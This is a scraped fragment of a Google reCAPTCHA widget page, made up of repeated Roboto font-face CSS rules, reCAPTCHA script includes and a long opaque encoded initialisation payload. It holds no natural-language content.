  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AKj-G74RESByxpLJrea7Qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AKj-G74RESByxpLJrea7Qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AKj-G74RESByxpLJrea7Qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1bE8OzwqEdPcK4wqrDl8KCw7bCpg57woDCpj08G8KJJcKFWcKqw7RCwqwvw7tvVFfCg8OWE33CsMK4MF1+w6zDkjw+QjTCiMOiw54dwrohARR/T8OKwqjDmELDusOcZsKuYsKGC8OIYm7CrMOkw4/DqSIaw4bDv8KJwrjDjSxTwr3Ci8K/wrRCw7Z7w63DgG0EK3/[base64]/w6fDnCTCoMKmTsKdwovDncOOw6wMGjNnw61nOMKJwqrCrlPCk8KUw6MrwrvCnsK6w4HCtzlKwofDiDxJMMOHKQhEwq3Dl8Otw5TDvylTXMOYO8OZw7xlTsONPXRawoUYTcOfw5Rdw5wBw7vCi0Ahw73DoMKMw47CkcOIEl8gLMO/GxnDjkfDhAlLwqrCo8Knwo3DniDDhMKFDR3DisK5wo/CqsO6UxvClFHCp3kFwqvDrMKFPsKHbsK/w59RwqTDksOzwq8uw6/Cs8KPw4nCjyLDsXZuUsO/[base64]/DthYtwpHDlzh6w6rDq8O3wptVwqHCtnTCi1fCjMK3QcKvO8OPw7oHwrxrwqXCs8ODe1BcZyPChcKyw45Cw53CnwItw7FBIMKGwrDDosKiAMK1wo7DncK/w4MYw4ZqNHJxwpEVLh/[base64]/fgk2w7k3ClpUQMO7wpdJwrLChcKRw5BcaxHCuXgOwpRew78zw4xDw7MPw6HCv8Oew6YgQcKRG33DisKcwptuwrrDnmnDmMOMw5EcEVBTw7XDmcK9w7VaCS1jw4/Co1LCksOQTMKjw4rCo2Flwo9Tw6USwq/[base64]/wrTCjl3DpcKlScKMw73DtMK/woDDvMOnw6nDkzjCmmZLw7fCvBJWSMOfw7ENwqDCmCXCi8KAcMKIwo7DpsOfJcO3wpRiNmPDscOqJztpIX9OOXFdLHHDk8OZBl09w4EZwpsGBF0/[base64]/DhlNdSXU1wp1Uw5XCjB/Dux3DshZNw7TCrXvDtFfCpz/DpcO4w68Aw6JcBjbDjMKzwpc8w6kgMMKfw6LDo8OOwq3CnzEewr/CssK4LMO6wpfDicOGw5RPw43ClMKYw4RBwqDCscOYwqB0w6rCnDEYwq7ClsOUw4olw50Kw5BYLMOuJwvDk3DCscKuwoYDw5DDkMO3SkXDoMK9wqjClFJmNcKcw6JWwqnCtMKIZsKzPx3CtDPDslvDmzwWE8OTJijCpsKUw5Uyw4Iba8KGwp7Cjh/DicOMJG3CsH4RKMK3X8KPEFrCrSfCtEbDolFGbMK3wpXDiQRiOU5xeDJOUk9ow6JALifDtWnDn8Kmw5nCm2QzTVLDjwgKGFnCrcO0w4ApQsKnR1o/wphxXF1Tw6fDqMOrw4zCqycKwqpJcBYwwr9Vw4XCrRdWwqhpNcKPwpLCksO0w4wBw5VyKMOowojDt8KNKsOXwrjDkUfDlADDkMOMwrnDlzcZFTZuwqrDvAXDtcKkIy/[base64]/bTVdw4YTJBjCqivChcOKH8Kow6rCqGVMwrx/IcOcAcK7woNbSsKbasK7B21Nw7lwRAxpecO9w53DjzTCrG9Uw7DDm8KTVMOAworDvD/[base64]/DrgnCiMOuwr5Hw4jCvcOGf8OmwqwQwptOwr/DqGrDmsOOL1fDjMOUw6nDqsONUcKjw4JrwrFfdEQgEU95GlPDhHZ+wq8zw6bDlsK/w4LDrMOiNcOTwrEJScKZXMK9w6HDhGkUIgHChmDDpm7DuMKTw7zDsMOtwrZ9w6gHJirDriLDpWbCjhTCrMOxwoBKAcKTwpZhesK8NcOjG8OXw77Cv8K8w4pOwq1Kw5PCmxgqw6wLwo/DjxVSU8OBT8OBw7XDv8O+eCVkwqLDikgQW0hFYCfDrcKbC8KXcjZtQ8OxT8KpwpbDp8Ojw4/DpMKJbkzChcOqBsOew7rDuMOedWHDk2sqwpLDpsK/QTbCscKxwpnDhlXCp8OuUsO6cMKrM8Kkwp3DnMOXNMONw5dPw5geeMOow4Ziw6oNaXk1wotVw5PCicOzwq9Ow5/DscOPwoICw4fDnXfCkcOawrjDsDsOO8K0w4nDhXJtw65WL8O/w5kMJsKgUBtJwq5FbMKsSEsiw7Iwwr9ewr5fdCV+EhnDr8KNXQzCqwAtw6XDuMKlw67DsVjDsWfCmsOkwpklw4TCnmFBKsOaw5ssw7LCvgvDsDrDisOnw6vChCXCrcOmwoDDuzHDicO7wqnCpsKJwrzDvgMsQsKIw5sFw73CicOjWnLCp8OCaH/CtCPDtwMgwprDgALCtlLDs8KPHG3Dk8KCw4NEIcKTGyoUJk7DklA2woR/DxnCh2TDnMOtw68Hw41Ow5g8FMKAwpE8M8O6wpIgeWUfw6bCiMK6PMKSN2RlwqFVb8KtwpxAOAhaw5HDv8Osw7hhXGzCh8OaBsOGwpjClcKTwqXDnT/Cq8KbCyTDrlXCiW7DnjZNKcKzw4bDvTHCo0kWQAvDgxk2w5XCvMKJDUEfw6NKwowqwp7DhcOUw6stwq0pwovDqsKePMK2fcK3IMK+wpTCn8KnwrcaY8OwQUJKw4HCjcKubkRiJUF+X2ZKw5bCqHMCMAQCTkzDuRrDiQ/CqVVJwq7Dvxsww4/CqDXCjsOQw6ETdwpjF8KaJ2HDl8K9wok/[base64]/ChcKkNcOUJ1EgSsOAw7ZiTsOKXwPDrsOHEsKtw4FMwpM1AGXDnsOvScOtT1TDpMKRw4UTw6Uyw6HCsMO5w61AR3AcYcKpw7gBA8O0wp4ywrlUwottLMKlW2LCocOePsOCQcO9IC/[base64]/wo5wTXbDjQjDrj0fw6MJBjjDigwawqxHw78NCMKKe2Jww58oesOQBkApw5pBw4fCvWgcw514w5xuwprDmD9sUwl2CsO3U8KgKMKgXXANXMK7wqfCt8O5w4FgFMK+J8Kqw57DqcOIcMOXw5LDjVE/[base64]/[base64]/wrAgKTDDp8OSDMOAw4XDgzUawozCo8OPbDLDqw9gw6cMQcKVBMOqAhJnPMKcw6bDkcOqBANjXDA+wqjCuyvCvkHDvcO1NTInD8OTMsO1wpB1DcOmw6PCpATDvRfChhzCrG56w4JOQlNow6LCgMK/SDnDo8Oyw4LCuml/wrEHw4vDvCPCiMKiJ8OCwqTDscK7w77CqCbDl8OlwqIyH0jDl8Ocw4DDsAwMw4tFf0DDnAlDQsO2w6DDtk5Sw5x8e3nDlcKjLlpfbHsNw4DCucOhQlPDoC8jwpYgw7zCtsOEQsKQcMK7w6BXw4hRN8KkwrLChcKbTkjConHDqFsKwqjCgiJ+GcK7VAwLIGtww5/[base64]/w63DvMOqU8OeQjDCs8OWaxQKw5sMZh/Dig3CuWwMGMO0agfCsGbCk8OXwpjChMKdKjV5wpjCrMKqwoI/wr0ow7PDh0vCo8Kmw5p2wpQ9w652wpAqP8K7EW/DuMO/wqrCpsOIJsKYw4fDoWE8V8Old0LCv3F+X8KmBMOnw7R8fXxZwqMuwoPCncOOEWbDrsKyEsO4RsOsworCm2hXdcK1w7BCPnXCthvCmi3Ct8K1woJPDnjDpcO9wqrDvA8UZcOxw7TDksKQHG7DicOUwqM7GjFKw6UOw4/[base64]/w4xsw5N/Jnd6RMKeExrCjsKJd8OqO2lJRzjDkCEFwrXCkFNMJMORw5B8wp17w4Mtw5FXeFtHIsO4SsOHw7dwwrxNw7fDq8KhTMKywolbdTMOVcOdwpV9D1I3ZBgcwq/[base64]/DvGvDjELCm8KRWFVYJ8OMF8OIw5oYwqHCgTLChMK7wqnCuMO7wo4+dTIZesOVZgvCq8OJFxYmw71Dwo/[base64]/DgMOfOhlTw7hGw4/Cv8K3D2zDjEfCvx1yw5/CjMKYHsKjwr0jwqBkwqrCncKPdcKxVR/Ci8Kkw57ChCPCiTDCqsK0w61LKMO6Z2ssW8KyGcKgAMKQP1IIMMKdwrIMGFzCpMKGb8Okw7xBwp9LbWlfw71CwpjDt8O6bMKHwrwyw7HDm8KNwpfDlFgIc8KCwofDvVnDrcOHw7kxw5h1wqrCiMKIwq/Cm2x3w6ZNwrB7w7/CjwXDtFdCW1tbCMKJwqZXcMOhw67DomzDrsOYw4JGYsO/[base64]/CrC7Dniguw77DjFcTw7/DgsKge8OPMcKww6PCqQNiXTrCu2BxwpUwXCLCkQxPwqLCi8KlQXoywo5lwqd4wrk3w5EwLcOLUcOK